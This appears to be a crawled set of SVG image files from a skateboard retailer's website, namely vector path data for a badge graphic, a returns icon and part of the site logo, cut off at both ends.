.94-1.93-7.98-2.31-12.08-.07-.76-.12-1.38,.95-1.38,6.99,.02,13.99,0,21.41,0-2.28,1.85-4.68,3.39-2.03,6.59-1.58-.65-3.29,.32-3.56,1.59-.14,.67,.41,.76,.78,.94,2.51,1.19,7.31-.71,8.31-3.33,.37-.98,.42-1.97-.95-2.29-.45-.1-1-.18-.89-.77,.08-.44,.65-.6,1.01-.44,2.18,.99,2.87-.72,3.79-2.02,.13-.19,.27-.38,.41-.56,.56-.76,1.45-.68,2.05-.38,.74,.37,0,1-.2,1.45-1.06,2.25-2.13,4.5-3.28,6.7-.51,.99-.52,1.35,.78,1.41,1.56,.07,2.69-.24,3.16-1.89,.21-.72,.73-1.03,1.56-1.08,4.14-.25,5.32-1.42,5.65-5.5,.04-.55,.33-.53,.65-.54,.92-.02,1.84,0,3.07,0-1.32,2.72-2.54,5.24-3.76,7.76q-.91,1.87,1.23,1.88c1.16,0,2.32,0,3.47,0,.46,0,.99,.08,1.3-.33,.54-.73,1.57-1.42,1.33-2.28-.18-.65-1.34-.18-2.05-.3-.28-.05-.55-.11-.89-.17,.32-.96,1.06-.58,1.6-.62,1.09-.09,2.25-1.41,2.09-2.42-.08-.52-.48-.39-.78-.44-.54-.1-1.16,.17-1.63-.33,.03-.12,.04-.31,.07-.31,1.99-.17,3.94-.34,5.22-2.28,.25-.38,1.18-.35,1.62,.02,.42,.36-.08,.84-.27,1.23-1.12,2.35-2.25,4.69-3.42,7.02-.45,.9-.31,1.27,.74,1.23,.98-.04,1.99-.14,2.95,.02,2.26,.37,3.42-.78,4.25-2.93-.71,0-1.32,0-1.92,0-.51,0-1.25,.12-1.29-.51-.03-.53,.68-.58,1.18-.62,2-.19,1.99-.19,2.63-2.33-.35-.28-.77-.17-1.17-.21-.33-.04-.71,.08-.94-.31,.02-.44,.36-.58,.7-.54,1.76,.18,3.28-.09,4.37-1.72,.38-.58,1.25-.53,1.76-.22,.64,.39-.02,.92-.21,1.32-1.11,2.35-2.29,4.67-3.4,7.02-.15,.32-.9,.87,.14,1.16,4.12,1.14,9.23-1.41,10.71-5.4,.4-1.08,.8-2.22,.18-3.36-.34-.63-.11-.83,.5-.86,.29-.01,.58,0,.87,0,3.4,0,6.8,0,10.19,0l.15,.4Zm21.8,7.03c-.08-.45-.24-.92-.9-.97-.96-.07-2.64,1.28-2.74,2.25-.06,.61,.04,1.17,.79,1.28,1.08,.17,2.9-1.43,2.85-2.57Z"/><path class="cls-4" d="M134.44,386.43q-4.34-.22-5.95,3.47c-.51,1.16-1.02,2.31-1.74,3.92-.4-2.24-.83-4.05-1-5.89-.11-1.19-.61-1.37-1.64-1.37-3.51,.01-3.51-.03-4.94,3.22-1.16,2.64-2.42,5.24-3.42,7.94-.58,1.56-1.41,2.24-3.03,1.95-.59-.1-1.24,.17-1.96-.27,2.14-1.25,3.89-2.76,5.01-4.91,1.04-2.01,1.98-4.07,.53-6.2-1.52-2.23-3.96-2.38-6.26-1.94-4.9,.94-8.26,3.89-10.06,8.57-.64,1.67-.11,3.14,.84,4.64h-5.21c1.21-.96,2.11-1.79,2.71-2.91,1.36-2.57,.63-4.2-2.21-4.83-.48-.11-1.38,.14-1.25-.74,.12-.76,.94-.73,1.57-.75,.34,0,.68,.12,1.02,.18,.59,.1,1,1.17,1.57,.65,.94-.83,1.71-1.88,2.43-2.91,.34-.48-.31-.67-.6-.85-3.84-2.33-11.38,1.37-11.87,5.8-.11,1.05,.34,1.79,1.24,2.27,.3,.16,.69,.14,.98,.32,.63,.37,2.01,.31,1.75,1.16-.36,1.19-2.02,1.23-2.67,.65-2.07-1.81-2.77,0-3.85,1.11-.68,.69-1.16,2.3-2.25,1.66-.8-.47,.3-1.69,.62-2.53,1.4-3.65,2.91-7.26,4.46-11.11-1.5,0-2.8,.05-4.09-.02-.87-.05-1.03,.53-1.29,1.12-.86,1.99-1.75,3.97-2.93,5.91-.29-1.84-.61-3.67-.85-5.52-.14-1.05-.47-1.56-1.71-1.53-3.44,.08-3.44,0-4.82,3.17-1.17,2.7-2.44,5.36-3.49,8.1-.59,1.53-1.44,2.17-3.05,1.9-.61-.1-1.25-.02-2.37-.02,2.65-1.54,4.55-3.23,5.69-5.62,.9-1.88,1.59-3.85,.29-5.75-1.36-1.99-3.53-2.35-5.74-2.03-4.7,.68-8.04,3.29-10.14,7.51-.96,1.93-1.13,3.86,.33,5.61-.12,.4-.4,.28-.59,.27-.92-.06-2.23,.44-2.66-.2-.78-1.15-.56-2.78-1.26-4.09-.15-.29,.52-.48,.88-.64,1.8-.81,2.9-2.21,3.47-4.09,.63-2.08-.1-3.43-2.21-3.84-2.41-.46-4.85-.19-7.28-.26-.81-.02-.88,.61-1.1,1.11-1.49,3.38-3.06,6.72-4.42,10.15-.61,1.53-1.37,2.3-3.18,1.73,1.92-1.74,3.8-3.55,1.33-6.25,1.48-.8,2.68-1.82,3.3-3.42,.54-1.4,.07-2.33-1.27-2.69-2.78-.75-5.64-.28-8.47-.36-.67-.02-.67,.7-.87,1.14-1.61,3.51-3.23,7.02-4.77,10.56-.44,1.02-.93,1.48-2.15,1.46-4.04-.07-4.02,0-3.7-4.09,1.36-17,8.52-31.1,21.53-42.08,9.45-7.97,20.43-12.54,32.8-13.63,16.15-1.42,30.64,2.93,43.22,13.07,11.81,9.52,18.98,21.92,21.55,36.92,.48,2.8,.7,5.62,.77,8.46,.03,1.11-.32,1.36-1.37,1.33-3.01-.07-6.02-.07-9.03,0-1.25,.03-1.36-.3-.84-1.34,1.88-3.77,3.79-7.52,5.32-11.45,.1-.26,.19-.52,.36-.95Z"/><path class="cls-4" d="M106.35,397.04c-.78-.19-1.78-.22-1.82-1.4-.07-1.74,2.17-3.84,4.05-3.86,1.1-.01,1.8,.42,1.8,1.59,0,1.78-2.11,3.69-4.02,3.67Z"/><path class="cls-4" d="M63.81,391.79c.9-.04,1.67,.32,1.7,1.51,.05,1.69-1.91,3.65-3.75,3.7-1,.03-1.82-.31-1.83-1.56,0-1.87,1.76-3.61,3.87-3.65Z"/><path class="cls-4" d="M74.35,400.15c.66-2.21,1.51-4.07,2.61-6.06,.28,1.63,.47,3.1,.79,4.54,.27,1.2-.03,1.71-1.32,1.53-.62-.09-1.26-.01-2.08-.01Z"/><path class="cls-4" d="M119.01,400.15c.66-2.16,1.5-3.96,2.59-6.12,.35,2.04,.62,3.69,.92,5.33,.11,.63-.15,.82-.74,.8-.86-.02-1.72,0-2.77,0Z"/><path class="cls-4" d="M115.25,407.93c-.04,.94-1.93,2.49-3.04,2.4-.83-.06-1.64-.35-1.63-1.39,0-.93,2.02-2.35,3.15-2.24,.74,.07,1.56,.15,1.52,1.23Z"/><path class="cls-4" d="M46.79,393.22c.84-1.14,.72-2.64,2.43-2.33,.5,.09,.96,.25,.79,.85-.41,1.44-1.63,1.33-3.21,1.48Z"/><path class="cls-4" d="M82.46,410.01c.7-1.26,1.23-2.25,1.78-3.22,.15-.27,.4-.41,.72-.3,.35,.13,.33,.43,.29,.72-.22,1.38-.69,2.54-2.79,2.8Z"/><path class="cls-4" d="M32.7,397.75c-.3-.24-1.25,.34-.99-.6,.18-.65,.07-1.73,1.21-1.73,.6,0,1.45-.05,1.45,.78,0,.94-.57,1.59-1.67,1.55Z"/><path class="cls-4" d="M44.12,400.01c.08-.22,.14-.44,.24-.63,.39-.75,.8-1.49,1.24-2.3,.76,3.09,.71,3.17-1.48,2.93Z"/><path class="cls-4" d="M33.96,392.76c.5-.99,.31-2.17,1.72-2.09,.27,.02,.7,.1,.62,.41-.28,1.05-1.11,1.43-2.34,1.68Z"/><path class="cls-4" d="M55.73,406.75c-.25,.61-.66,1.05-1.39,1.09-.32,.02-.64-.11-.48-.48,.23-.54,.26-1.33,1.17-1.26,.39,.03,.64,.22,.7,.65Z"/></g></g><g id="Laz17I-4"><g><path class="cls-2" d="M100.71,563.89c-.65,.46-1.31,.9-1.94,1.4-1.89,1.49-2.59,3.49-2.42,5.83,.11,1.51,.99,2.29,2.46,2.41,1.29,.11,2.51-.18,3.72-.66,1.13-.44,1.06-1.41,1.22-2.28,.09-.5-.25-.5-.66-.41-.86,.18-1.88,.72-2.45-.38-.32-.63-.47-1.47,.15-2.12,.83-.89,1.85-1.57,3.06-1.05,.81,.35,1.25,.14,1.54-.48,1.23-2.58,3.36-2.79,6.02-2.27-1.8,1.18-3.36,2.39-4.27,4.25-1.49,3.03-.38,5,2.98,5.21,3.63,.23,8.12-3.15,8.97-6.66,.28-1.17-.33-2.13-.59-3.33h12.92c2.32,0,4.64,.06,6.95-.02,1.26-.05,1.72,.24,1.59,1.63-1.09,11.28-4.92,21.52-11.68,30.59-8.34,11.2-19.33,18.71-32.82,22.3-14.14,3.76-27.94,2.47-41.07-4-15.76-7.75-26.27-20.13-31.56-36.91-1.24-3.94-1.93-7.98-2.31-12.08-.07-.76-.12-1.38,.95-1.38,6.99,.02,13.99,0,21.41,0-2.28,1.85-4.68,3.39-2.03,6.59-1.58-.65-3.29,.32-3.56,1.59-.14,.67,.41,.76,.78,.94,2.51,1.19,7.31-.71,8.31-3.33,.37-.98,.42-1.97-.95-2.29-.45-.1-1-.18-.89-.77,.08-.44,.65-.6,1.01-.44,2.18,.99,2.87-.72,3.79-2.02,.13-.19,.27-.38,.41-.56,.56-.76,1.45-.68,2.05-.38,.74,.37,0,1-.2,1.45-1.06,2.25-2.13,4.5-3.28,6.7-.51,.99-.52,1.35,.78,1.41,1.56,.07,2.69-.24,3.16-1.89,.21-.72,.73-1.03,1.56-1.08,4.14-.25,5.32-1.42,5.65-5.5,.04-.55,.33-.53,.65-.54,.92-.02,1.84,0,3.07,0-1.32,2.72-2.54,5.24-3.76,7.76q-.91,1.87,1.23,1.88c1.16,0,2.32,0,3.47,0,.46,0,.99,.08,1.3-.33,.54-.73,1.57-1.42,1.33-2.28-.18-.65-1.34-.18-2.05-.3-.28-.05-.55-.11-.89-.17,.32-.96,1.06-.58,1.6-.62,1.09-.09,2.25-1.41,2.09-2.42-.08-.52-.48-.39-.78-.44-.54-.1-1.16,.17-1.63-.33,.03-.12,.04-.31,.07-.31,1.99-.17,3.94-.34,5.22-2.28,.25-.38,1.18-.35,1.62,.02,.42,.36-.08,.84-.27,1.23-1.12,2.35-2.25,4.69-3.42,7.02-.45,.9-.31,1.27,.74,1.23,.98-.04,1.99-.14,2.95,.02,2.26,.37,3.42-.78,4.25-2.93-.71,0-1.32,0-1.92,0-.51,0-1.25,.12-1.29-.51-.03-.53,.68-.58,1.18-.62,2-.19,1.99-.19,2.63-2.33-.35-.28-.77-.17-1.17-.21-.33-.04-.71,.08-.94-.31,.02-.44,.36-.58,.7-.54,1.76,.18,3.28-.09,4.37-1.72,.38-.58,1.25-.53,1.76-.22,.64,.39-.02,.92-.21,1.32-1.11,2.35-2.29,4.67-3.4,7.02-.15,.32-.9,.87,.14,1.16,4.12,1.14,9.23-1.41,10.71-5.4,.4-1.08,.8-2.22,.18-3.36-.34-.63-.11-.83,.5-.86,.29-.01,.58,0,.87,0,3.4,0,6.8,0,10.19,0l.15,.4Zm21.8,7.03c-.08-.45-.24-.92-.9-.97-.96-.07-2.64,1.28-2.74,2.25-.06,.61,.04,1.17,.79,1.28,1.08,.17,2.9-1.43,2.85-2.57Z"/><path class="cls-2" d="M134.44,546.15q-4.34-.22-5.95,3.47c-.51,1.16-1.02,2.31-1.74,3.92-.4-2.24-.83-4.05-1-5.89-.11-1.19-.61-1.37-1.64-1.37-3.51,.01-3.51-.03-4.94,3.22-1.16,2.64-2.42,5.24-3.42,7.94-.58,1.56-1.41,2.24-3.03,1.95-.59-.1-1.24,.17-1.96-.27,2.14-1.25,3.89-2.76,5.01-4.91,1.04-2.01,1.98-4.07,.53-6.2-1.52-2.23-3.96-2.38-6.26-1.94-4.9,.94-8.26,3.89-10.06,8.57-.64,1.67-.11,3.14,.84,4.64h-5.21c1.21-.96,2.11-1.79,2.71-2.91,1.36-2.57,.63-4.2-2.21-4.83-.48-.11-1.38,.14-1.25-.74,.12-.76,.94-.73,1.57-.75,.34,0,.68,.12,1.02,.18,.59,.1,1,1.17,1.57,.65,.94-.83,1.71-1.88,2.43-2.91,.34-.48-.31-.67-.6-.85-3.84-2.33-11.38,1.37-11.87,5.8-.11,1.05,.34,1.79,1.24,2.27,.3,.16,.69,.14,.98,.32,.63,.37,2.01,.31,1.75,1.16-.36,1.19-2.02,1.23-2.67,.65-2.07-1.81-2.77,0-3.85,1.11-.68,.69-1.16,2.3-2.25,1.66-.8-.47,.3-1.69,.62-2.53,1.4-3.65,2.91-7.26,4.46-11.11-1.5,0-2.8,.05-4.09-.02-.87-.05-1.03,.53-1.29,1.12-.86,1.99-1.75,3.97-2.93,5.91-.29-1.84-.61-3.67-.85-5.52-.14-1.05-.47-1.56-1.71-1.53-3.44,.08-3.44,0-4.82,3.17-1.17,2.7-2.44,5.36-3.49,8.1-.59,1.53-1.44,2.17-3.05,1.9-.61-.1-1.25-.02-2.37-.02,2.65-1.54,4.55-3.23,5.69-5.62,.9-1.88,1.59-3.85,.29-5.75-1.36-1.99-3.53-2.35-5.74-2.03-4.7,.68-8.04,3.29-10.14,7.51-.96,1.93-1.13,3.86,.33,5.61-.12,.4-.4,.28-.59,.27-.92-.06-2.23,.44-2.66-.2-.78-1.15-.56-2.78-1.26-4.09-.15-.29,.52-.48,.88-.64,1.8-.81,2.9-2.21,3.47-4.09,.63-2.08-.1-3.43-2.21-3.84-2.41-.46-4.85-.19-7.28-.26-.81-.02-.88,.61-1.1,1.11-1.49,3.38-3.06,6.72-4.42,10.15-.61,1.53-1.37,2.3-3.18,1.73,1.92-1.74,3.8-3.55,1.33-6.25,1.48-.8,2.68-1.82,3.3-3.42,.54-1.4,.07-2.33-1.27-2.69-2.78-.75-5.64-.28-8.47-.36-.67-.02-.67,.7-.87,1.14-1.61,3.51-3.23,7.02-4.77,10.56-.44,1.02-.93,1.48-2.15,1.46-4.04-.07-4.02,0-3.7-4.09,1.36-17,8.52-31.1,21.53-42.08,9.45-7.97,20.43-12.54,32.8-13.63,16.15-1.42,30.64,2.93,43.22,13.07,11.81,9.52,18.98,21.92,21.55,36.92,.48,2.8,.7,5.62,.77,8.46,.03,1.11-.32,1.36-1.37,1.33-3.01-.07-6.02-.07-9.03,0-1.25,.03-1.36-.3-.84-1.34,1.88-3.77,3.79-7.52,5.32-11.45,.1-.26,.19-.52,.36-.95Z"/><path class="cls-2" d="M106.35,556.76c-.78-.19-1.78-.22-1.82-1.4-.07-1.74,2.17-3.84,4.05-3.86,1.1-.01,1.8,.42,1.8,1.59,0,1.78-2.11,3.69-4.02,3.67Z"/><path class="cls-2" d="M63.81,551.51c.9-.04,1.67,.32,1.7,1.51,.05,1.69-1.91,3.65-3.75,3.7-1,.03-1.82-.31-1.83-1.56,0-1.87,1.76-3.61,3.87-3.65Z"/><path class="cls-2" d="M74.35,559.87c.66-2.21,1.51-4.07,2.61-6.06,.28,1.63,.47,3.1,.79,4.54,.27,1.2-.03,1.71-1.32,1.53-.62-.09-1.26-.01-2.08-.01Z"/><path class="cls-2" d="M119.01,559.87c.66-2.16,1.5-3.96,2.59-6.12,.35,2.04,.62,3.69,.92,5.33,.11,.63-.15,.82-.74,.8-.86-.02-1.72,0-2.77,0Z"/><path class="cls-2" d="M115.25,567.65c-.04,.94-1.93,2.49-3.04,2.4-.83-.06-1.64-.35-1.63-1.39,0-.93,2.02-2.35,3.15-2.24,.74,.07,1.56,.15,1.52,1.23Z"/><path class="cls-2" d="M46.79,552.94c.84-1.14,.72-2.64,2.43-2.33,.5,.09,.96,.25,.79,.85-.41,1.44-1.63,1.33-3.21,1.48Z"/><path class="cls-2" d="M82.46,569.73c.7-1.26,1.23-2.25,1.78-3.22,.15-.27,.4-.41,.72-.3,.35,.13,.33,.43,.29,.72-.22,1.38-.69,2.54-2.79,2.8Z"/><path class="cls-2" d="M32.7,557.47c-.3-.24-1.25,.34-.99-.6,.18-.65,.07-1.73,1.21-1.73,.6,0,1.45-.05,1.45,.78,0,.94-.57,1.59-1.67,1.55Z"/><path class="cls-2" d="M44.12,559.73c.08-.22,.14-.44,.24-.63,.39-.75,.8-1.49,1.24-2.3,.76,3.09,.71,3.17-1.48,2.93Z"/><path class="cls-2" d="M33.96,552.48c.5-.99,.31-2.17,1.72-2.09,.27,.02,.7,.1,.62,.41-.28,1.05-1.11,1.43-2.34,1.68Z"/><path class="cls-2" d="M55.73,566.47c-.25,.61-.66,1.05-1.39,1.09-.32,.02-.64-.11-.48-.48,.23-.54,.26-1.33,1.17-1.26,.39,.03,.64,.22,.7,.65Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/returns.svg
body_size: 307
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.35924 2.27934C6.73458 1.90689 7.34314 1.90689 7.71848 2.27934C8.09382 2.65179 8.09382 3.25565 7.71848 3.6281L5.32816 6H19.5C25.299 6 30 10.701 30 16.5C30 22.299 25.299 27 19.5 27H9.99998C9.44769 27 8.99998 26.5523 8.99998 26C8.99998 25.4477 9.44769 25 9.99998 25H19.5C24.1944 25 28 21.1944 28 16.5C28 11.8056 24.1944 8 19.5 8H5.32814L7.71843 10.3719C8.09377 10.7443 8.09377 11.3482 7.71843 11.7206C7.34309 12.0931 6.73454 12.0931 6.35919 11.7206L2.28153 7.67438C1.90619 7.30193 1.90614 6.69803 2.28148 6.32558L2.28949 6.31773L6.35924 2.27934Z" fill="black"/>
<path d="M6.35924 34.2793C6.73458 33.9069 7.34314 33.9069 7.71848 34.2793C8.09382 34.6518 8.09382 35.2556 7.71848 35.6281L5.32816 38H19.5C25.299 38 30 42.701 30 48.5C30 54.299 25.299 59 19.5 59H9.99998C9.44769 59 8.99998 58.5523 8.99998 58C8.99998 57.4477 9.44769 57 9.99998 57H19.5C24.1944 57 28 53.1944 28 48.5C28 43.8056 24.1944 40 19.5 40H5.32814L7.71843 42.3719C8.09377 42.7443 8.09377 43.3482 7.71843 43.7206C7.34309 44.0931 6.73454 44.0931 6.35919 43.7206L2.28153 39.6744C1.90619 39.3019 1.90614 38.698 2.28148 38.3256L2.28949 38.3177L6.35924 34.2793Z" fill="#949494"/>
<path d="M6.35924 66.2793C6.73458 65.9069 7.34314 65.9069 7.71848 66.2793C8.09382 66.6518 8.09382 67.2556 7.71848 67.6281L5.32816 70H19.5C25.299 70 30 74.701 30 80.5C30 86.299 25.299 91 19.5 91H9.99998C9.44769 91 8.99998 90.5523 8.99998 90C8.99998 89.4477 9.44769 89 9.99998 89H19.5C24.1944 89 28 85.1944 28 80.5C28 75.8056 24.1944 72 19.5 72H5.32814L7.71843 74.3719C8.09377 74.7443 8.09377 75.3482 7.71843 75.7206C7.34309 76.0931 6.73454 76.0931 6.35919 75.7206L2.28153 71.6744C1.90619 71.3019 1.90614 70.698 2.28148 70.3256L2.28949 70.3177L6.35924 66.2793Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/framework16/icons/skatelogo.svg
body_size: 11180
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="520px" height="114px" viewBox="0 0 520 114" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 44.1 (41455) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard">
            <g id="Page-1">
                <path d="M147.196173,109 L142.808332,109 L136.87957,92.3435517 C136.813474,92.21259 136.751359,92.0753547 136.696412,91.9318457 C136.640668,91.7883368 136.590499,91.6511014 136.545903,91.5185713 C136.299038,90.9468881 136.009966,90.5289085 135.67391,90.2662009 C135.340243,90.0011407 134.782007,89.8701789 134,89.8701789 L134,87 L144.885987,87 L144.885987,89.8701789 L143.646083,89.8701789 C143.132443,89.8921366 142.786034,89.9564411 142.607654,90.064661 C142.428477,90.1728809 142.340083,90.3783418 142.340083,90.6810437 C142.340083,90.7680901 142.35601,90.8817994 142.391049,91.0213873 C142.423699,91.1617595 142.508111,91.4158409 142.6411,91.7820632 L146.056608,102.006487 L149.808173,91.816568 C149.764374,91.7279532 149.719779,91.6236544 149.67598,91.5021031 C149.629792,91.381336 149.596346,91.2770371 149.574048,91.1884223 C149.395668,90.7712269 149.189415,90.4473515 148.954495,90.216012 C148.72037,89.9854566 148.28955,89.8701789 147.664422,89.8701789 L146.761371,89.8701789 L146.761371,87 L158.415827,87 L158.415827,89.8701789 L157.210166,89.8701789 C156.518942,89.8921366 156.055471,89.9627148 155.821346,90.080345 C155.587222,90.1987595 155.47016,90.4324517 155.47016,90.7775005 C155.47016,90.8645469 155.486087,90.989235 155.518737,91.1507806 C155.552183,91.3131104 155.613501,91.5240607 155.704284,91.7820632 L159.220132,102.006487 L162.704125,91.7499109 C162.814817,91.5303344 162.88808,91.3382049 162.92073,91.1735225 C162.955769,91.0080559 162.971696,90.8708206 162.971696,90.7602481 C162.971696,90.3861838 162.872153,90.1446496 162.670679,90.0348613 C162.470001,89.9250731 161.98901,89.8701789 161.229301,89.8701789 L160.292803,89.8701789 L160.292803,87 L169,87 L169,89.8701789 L168.564401,89.8701789 C168.185343,89.8921366 167.877955,89.9682042 167.643831,90.0975975 C167.409706,90.2285592 167.18036,90.4896984 166.957384,90.8786626 C166.86899,91.0527554 166.767855,91.2652741 166.656367,91.5138661 C166.544083,91.7640265 166.431799,92.0502602 166.321108,92.375704 L160.292803,109 L156.005301,109 L151.718596,96.5986312 L147.196173,109 Z" id="Fill-1" fill="#FFFFFF"></path>
                <path d="M194.112254,91.9804662 L191.266757,99.2366864 L197.256062,99.2366864 L194.112254,91.9804662 Z M190.196812,102.073929 C190.130786,102.250374 190.0576,102.430741 189.978846,102.617381 C189.901682,102.804805 189.828497,102.98674 189.76247,103.161617 C189.694057,103.294147 189.639168,103.420404 189.59462,103.541955 C189.549277,103.661938 189.504729,103.788194 189.460181,103.920724 C189.348016,104.185 189.259715,104.448492 189.192894,104.711984 C189.126867,104.97626 189.091865,105.229557 189.091865,105.470307 C189.091865,105.80124 189.215167,106.014543 189.460181,106.114137 C189.705194,106.212162 190.207949,106.262351 190.966854,106.262351 L191.937362,106.262351 L191.937362,109 L182,109 L182,106.262351 C182.891753,106.283525 183.594974,106.197262 184.106479,105.997291 C184.620371,105.799672 185.06585,105.27112 185.445302,104.413203 C185.534398,104.215584 185.624289,104.015613 185.712589,103.817994 C185.803276,103.619591 185.891577,103.432951 185.981468,103.256505 C186.003742,103.189848 186.026016,103.135738 186.047494,103.091823 C186.069768,103.046339 186.092042,103.003208 186.114316,102.959293 C186.248755,102.715406 186.37683,102.474656 186.500133,102.230769 C186.621844,101.990019 186.727645,101.735154 186.817536,101.471662 L192.706609,87 L197.791432,87 L204.751245,102.798531 C204.885684,103.12868 205.013759,103.426677 205.13547,103.690169 C205.258773,103.953661 205.375711,104.195979 205.487876,104.415556 C205.843464,105.07507 206.256327,105.548727 206.724876,105.833393 C207.193424,106.118842 207.951534,106.262351 209,106.262351 L209,109 L196.620459,109 L196.620459,106.262351 L197.791432,106.262351 C198.460446,106.283525 198.952064,106.223141 199.263104,106.078848 C199.57653,105.933771 199.732447,105.715762 199.732447,105.424039 C199.732447,105.200542 199.687104,104.944108 199.598008,104.653953 C199.509708,104.364583 199.40868,104.072859 199.298106,103.783489 C199.251967,103.693306 199.208214,103.603907 199.163666,103.515292 C199.117527,103.425109 199.073775,103.325515 199.029227,103.21259 C198.940927,103.011834 198.851036,102.811079 198.76194,102.610323 C198.672049,102.408783 198.594885,102.229201 198.528063,102.073929 L190.196812,102.073929 Z" id="Fill-3" fill="#FFFFFF"></path>
                <path d="M241.033544,96.13294 C242.444799,96.1552933 243.487068,95.8982298 244.157953,95.3609511 C244.829637,94.822874 245.165878,93.9950017 245.165878,92.8749393 C245.165878,91.7788268 244.824845,91.0132246 244.141181,90.5749393 C243.458315,90.1390489 242.277877,89.9219021 240.597469,89.9219021 L237.104872,89.8883721 L237.104872,96.13294 L241.033544,96.13294 Z M237.104872,105.063901 C237.104872,105.645887 237.237452,106.060222 237.507403,106.306907 C237.775757,106.553593 238.245377,106.674939 238.918658,106.674939 L240.663759,106.674939 L240.663759,109.395661 L228,109.395661 L228,106.674939 L229.747496,106.674939 C230.418382,106.698889 230.890397,106.587123 231.157953,106.338841 C231.426307,106.093752 231.561283,105.688997 231.561283,105.129365 L231.561283,91.3676848 C231.561283,90.8080528 231.426307,90.4096841 231.157953,90.1733773 C230.890397,89.9386671 230.418382,89.8205137 229.747496,89.8205137 L228,89.8205137 L228,87 L244.257787,87 C246.407815,87.0223533 248.065061,87.5149254 249.230325,88.4761194 C250.39479,89.4389101 250.977023,90.8048594 250.977023,92.5739674 C250.977023,93.9391184 250.568102,95.0527942 249.750261,95.9149948 C248.933219,96.7771954 247.695276,97.3975009 246.038828,97.7783061 C247.248019,98.2038181 248.104995,98.6963901 248.608957,99.2552239 C249.112121,99.814856 249.365301,100.575668 249.365301,101.538459 L249.365301,104.862721 L249.365301,105.063901 C249.365301,105.13176 249.375683,105.198022 249.398845,105.265082 L249.398845,105.466262 L249.398845,105.667442 C249.420409,105.981985 249.493887,106.278966 249.616883,106.558383 C249.73908,106.838598 249.99146,106.978306 250.372427,106.978306 C250.708669,106.978306 250.955459,106.805068 251.111999,106.458591 C251.266941,106.110517 251.346808,105.590802 251.346808,104.897848 L251.346808,102.982645 L254,102.982645 L254,104.862721 C254,106.630233 253.59667,107.92992 252.791608,108.757792 C251.984948,109.586463 250.73183,110 249.028261,110 C247.438902,110 246.202556,109.651128 245.316827,108.955779 C244.432696,108.259632 243.956687,107.238563 243.889599,105.891774 L243.688333,102.119646 C243.619647,100.86227 243.38963,100.030406 242.999877,99.6280458 C242.607729,99.2232905 241.80666,99.0197154 240.597469,99.0197154 L237.104872,99.0197154 L237.104872,105.063901 Z" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M295.83467,95.6089684 L292.859518,95.6089684 C292.746648,93.8060883 292.439833,92.3992301 291.939867,91.3860412 C291.437517,90.375205 290.106131,89.8709631 287.944118,89.8709631 L282.061377,89.8380267 L282.061377,96.2355457 L284.333875,96.2355457 C285.314729,96.2575034 285.982409,96.0826264 286.340095,95.7069937 C286.696986,95.3344978 286.875035,94.6522421 286.875035,93.6633635 L286.875035,92.4760818 L289.883571,92.4760818 L289.883571,102.963998 L286.875035,102.963998 L286.875035,101.64497 C286.875035,100.634134 286.708114,99.9628573 286.372685,99.6327083 C286.038049,99.3033436 285.358446,99.1386612 284.333875,99.1386612 L282.061377,99.1386612 L282.061377,106.173736 L288.37811,106.173736 C289.960672,106.195694 291.102882,105.689884 291.806331,104.660227 C292.506601,103.63057 292.859518,101.953946 292.859518,99.6311399 L296,99.5982035 L295.83467,109 L273,109 L273,106.295288 L274.739148,106.295288 C275.407624,106.316461 275.875,106.208241 276.143662,105.965923 C276.410734,105.72282 276.54427,105.327583 276.54427,104.778641 L276.54427,91.288016 C276.54427,90.7382904 276.410734,90.3485421 276.143662,90.1164183 C275.875,89.885863 275.407624,89.7713695 274.739148,89.7713695 L273,89.7713695 L273,87 L295.83467,87 L295.83467,95.6089684 Z" id="Fill-7" fill="#FFFFFF"></path>
                <path d="M325.056142,99.0727882 L325.056142,104.744136 C325.056142,105.316604 325.188819,105.72282 325.457349,105.965923 C325.72429,106.208241 326.191437,106.32744 326.86038,106.32744 L328.296778,106.32744 L328.296778,109 L316,109 L316,106.32744 L317.737502,106.32744 C318.40565,106.350966 318.872797,106.241178 319.141327,105.997291 C319.408268,105.755757 319.542533,105.358951 319.542533,104.808441 L319.542533,91.2911528 C319.542533,90.7414272 319.408268,90.3501105 319.141327,90.1179867 C318.872797,89.8874314 318.40565,89.7713695 317.737502,89.7713695 L316,89.7713695 L316,87 L328.296778,87 L328.296778,89.7713695 L326.86038,89.7713695 C326.191437,89.792543 325.72429,89.9187995 325.457349,90.1493548 C325.188819,90.3783418 325.056142,90.7775005 325.056142,91.3460469 L325.056142,96.0708633 L333.943858,96.0708633 L333.943858,91.288016 C333.943858,90.7382904 333.809592,90.3485421 333.542651,90.1164183 C333.27571,89.885863 332.806974,89.7713695 332.138826,89.7713695 L330.702428,89.7713695 L330.702428,87 L343,87 L343,89.7713695 L341.260909,89.7713695 C340.59435,89.792543 340.12482,89.9187995 339.858673,90.1493548 C339.590143,90.3799102 339.457467,90.7806373 339.457467,91.3507521 L339.457467,104.747273 C339.457467,105.319741 339.590143,105.724389 339.858673,105.965923 C340.12482,106.208241 340.59435,106.32744 341.260909,106.32744 L343,106.32744 L343,109 L330.702428,109 L330.702428,106.32744 L332.138826,106.32744 C332.806974,106.350966 333.27571,106.241178 333.542651,105.997291 C333.809592,105.754973 333.943858,105.357382 333.943858,104.80452 L333.943858,99.0727882 L325.056142,99.0727882 Z" id="Fill-9" fill="#FFFFFF"></path>
